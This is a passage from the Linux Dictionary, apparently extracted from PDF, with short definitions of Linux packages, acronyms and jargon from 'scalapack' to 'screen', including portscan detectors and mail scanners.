

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)


Scalable Linear Algebra Package ScaLAPACK is the parallel version of LAPACK. It depends on PVM or MPI. This package provides the tester applications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scalapack−pvm−test*

Scalable Linear Algebra Package ScaLAPACK is the parallel version of LAPACK. It depends on PVM or MPI. This package provides the tester applications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scalapack−test−common*

Test data for ScaLAPACK testers. The ScaLAPACK tester in scalapack−lam−test or scalapack−mpich−test need some data provided by this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scalapack1−lam*

Scalable Linear Algebra Package ScaLAPACK is the parallel version of LAPACK. It depends on PVM or MPI. This package provides the shared libraries, it depends on the LAM implementation of MPI. Also included: PBLAS, Parallel Basic Linear Algebra Subprograms. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scalapack1−mpich*

Scalable Linear Algebra Package ScaLAPACK is the parallel version of LAPACK. It depends on PVM or MPI. This package provides the shared libraries, it depends on the MPICH implementation of MPI. Also included: PBLAS, Parallel Basic Linear Algebra Subprograms. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scalapack1−pvm*

Scalable Linear Algebra Package ScaLAPACK is the parallel version of LAPACK. It depends on PVM or MPI. This package provides the shared libraries needed to run applications. Also included: PBLAS, Parallel Basic Linear Algebra Subprograms. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SCAM*

SCSI Configured AutoMatically (SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCAMC*

Symposium on Computer Applications in Medical Care (conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCAN*

Switched−Circuit Automatic Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scan (scanner)*

This word is overused to the point that it is frequently confusing what people are talking about. The problem is that a scanner can be either active or passive. Example: There are variations of virus scanners: background scanner Scans for viruses continuously in the background. on−access scanner Scans a file for viruses whenever it is accessed. on−demand scanner Scans the hard disk looking for viruses whenever told to by the user. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scandetd*

Portscan detector for Linux. Scandetd is a portscan detector. By default, it logs incoming TCP connections to the host. If a second connection happens within 1 second, it too is logged to syslog. If scandetd recognizes this pattern as a portscan and sends mail to (by default) root@localhost. Scandetd will also attempt to recognize OS fingerprinting probes. It will attempt to determine the tool being used, at this point Queso or NMAP. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scanerrlog*

Generate summaries from Apache error logs This program allows people to parse Apache error\_log files from multiple sources and present a summary of the frequency of error messages in one of a variety of different formats (text, html, xml, pdf). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scanimage*

scan an image From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scanlogd*

A portscan detecting tool Scanlogd is a daemon written by Solar Designer to detect portscan attacks on your machine. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *scanmail*

Mail scanner for Postfix This program is invoked from the .forward file of a user and scans the incoming mails for .vbs .exe .com .bat, and similar attachments. If a message is clean, it is inserted into the users qmail−style Maildir or it is spooled to the users mbox. Otherwise, it is bounced. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scanner*

A peripheral that uses light receptors for reading printed material and digitally transferring the information as image objects into a computer system for processing. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scanpci*

scan/probe PCI buses From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scansort*

A CSV−based image sorter and verifier ScanSort allows one to sort and verify images based upon information contained in comma−separated−value (CSV) files. It is designed for use by those who collect series of scans from Usenet, the WWW, etc for which a CSV file containing the image names, sizes, CRCs, etc is available. In addition to its image−sorting capabilities, ScanSort can also help manage CSV collections, create lists of images for trading, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scanssh*

get SSH server versions for an entire network The scanssh protocol scanner scans a list of addresses and networks for running SSH protocol servers and their version numbers. The scanssh protocol scanner supports random selection of IP addresses from large network ranges and is useful for gathering statistics on the deployment of SSH protocol servers in a company or the Internet as whole. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scantv*

scan TV channels for stations This utility can scan a channel set for TV stations and write the ones found into a xawtv config file (which is also read by some other utilities like fbtv). It also tries to extract the station names from vbi data. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCB*



# *SCC*

*SCC*

SCSI Controller Commands (SAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Serial Communication Controller From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SCC*

Serial Controller−Chip (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



# *SCH*

Synchronization CHannel (GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Scheme*

A small, uniform Lisp dialect with clean semantics, developed initially by Guy Steele and Gerald Sussman in 1975. Scheme uses applicative order reduction and is lexically scoped. It treats both functions and continuations as first−class objects. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCI*

Scalable Coherent Interface (ANSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scid*

Chess database Shane's Chess Information Database is a chess database application with a graphical user interface. With it you can browse databases of chess games, edit games and search for games by various criteria. Scid uses its own compact and fast database format, but can convert to and from PGN. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCID*

Service Channel IDentifier From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scigraphica*

Scientific graphics and data manipulation (Gtk version) SciGraphica is a scientific application for data analysis and technical graphics. It pretends to be a clone of the popular commercial (and expensive) application "Microcal Origin". It fully supplies plotting features for 2D charts. This package is non−Gnome version. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scigraphica−common*

Scientific graphics and data manipulation (shared files) SciGraphica is a scientific application for data analysis and technical graphics. It pretends to be a clone of the popular commercial (and expensive) application "Microcal Origin". It fully supplies plotting features for 2D charts. This package contains shared files, like pixmaps and examples. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *scigraphica−gnome*

Scientific graphics and data manipulation (Gnome version) SciGraphica is a scientific application for data analysis and technical graphics. It pretends to be a clone of the popular commercial (and expensive) application "Microcal Origin". It fully supplies plotting features for 2D charts. This package is Gnome version. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sciplot1*

widget for scientific plotting The SciPlot Widget is a widget capable of plotting cartesian or polar graphs, including logarithmic axes in cartesian plots. The widget is subclassed directly from the Core widget class, which means that it does not depend upon any other widget set. It may be freely used with Athena, Motif, or the Open Look/Xview widget sets. (There is optional Motif support that causes the widget to be subclassed from XmPrimitive. See the man page.) Features provided in the widget include automatic scaling, legend drawing, axis labeling, PostScript output, multiple plotted lines, color support, user font specification, dashed lines, symbols drawn at points, logarithmic scales on one or both axes in cartesian plots, and degrees or radians as angles in polar plots. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCIT*

Semi−Conductor and Interconnect Technologies From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*scite*



*SCN*

Specifications Change Notice From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCNR*

Sorry, Could Not Resist (slang, Usenet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCO*

Santa Cruz Operation (manufacturer, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SCO Linux*

The SCO Group was formerly known as Caldera International. The company now provides a variety of Linux and Unix solutions. SCO is the North American UnitedLinux partner. Caldera OpenLinux 3.1.1 was released January 2002. SCO Linux 4.0, Powered by UnitedLinux was released at the end of 2002. Now it is no longer available, and moved to the historical section on May 28, 2003. Distribution development is not all that active. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scons*

A replacement for Make Scons is able to build files from other files, based on the dependency DAG. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SCOOPS*

SCheme Object Oriented Programming System (OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SCOPE*

SCalable Object Processing Environment (Creamware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SCOPE*

Simple COmmunications Programming Environment (DFUe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SCOPE*

Supervisory Control Of Program Execution (OS, CDC 6000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scottfree*

Interpreter for Adventure International games ScottFree reads and executes TRS−80 format Scott Adams data files. It is possible to run other formats either by writing a loader for that format or a converter to TRS−80 format. Most Adventure International Games are distributed as shareware and are available from ftp://ftp.gmd.de/if−archive/scott−adams/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scotty*

The Scotty and Tkined Network Management Tools. Scotty is a set of Tcl extensions to retrieve status information about TCP/IP networks. The extensions include commands to send icmp packets a la ping, to lookup hostnames, to query the portmapper and mount daemons. Also included are generic tcp/udp extensions as well as commands to query the domain name service for a, ptr, hinfo, mx and soa records and commands to query ntp server. log messages can be written by using the syslog command. The perhaps most interesting extension is an interface to the SNMPv1, SNMPv2C and SNMPv3 protocols. Tkined is a small but nice network management station. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SCP*

Secondary Communications Processors From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *scp*

secure copy (remote file copy program) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *screaming tty*

n. [Unix] A terminal line which spews an infinite number of random characters at the operating system. This can happen if the terminal is either disconnected or connected to a powered−off terminal but still enabled for login; misconfiguration, misimplementation, or simple bad luck can start such a terminal screaming. A screaming tty or two can seriously degrade the performance of a vanilla Unix system; the arriving "characters" are treated as userid/password pairs and tested as such. The Unix password encryption algorithm is designed to be computationally intensive in order to foil brute−force crack attacks, so although none of the logins succeeds; the overhead of rejecting them all can be substantial. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *screem*

A GNOME website development environment SCREEM is a tag−based Web page editor which aims not only to aid in creating Web pages, but also to provide useful site maintenance facilities, including automatic link updating and site upload facilities. SCREEM has more than just the usual HTML tags, with features for including Javascript, PHP, cascading style sheets, etc within your site. It is written for use with the GNOME (http://www.gnome.org) desktop environment From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *screen*

A terminal multiplexor with VT100/ANSI terminal emulation. screen is a terminal multiplexor that runs several separate "screens" on a single physical character−based terminal. Each virtual terminal emulates a DEC VT100 plus several ANSI X3.64 and ISO 2022 functions. Screen sessions can be detached and resumed later on a different terminal. Screen also supports a whole slew of other features. Some of these are: configurable input and output translation, serial port support, configurable logging, multi−user support, and utf8 charset support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *screen*

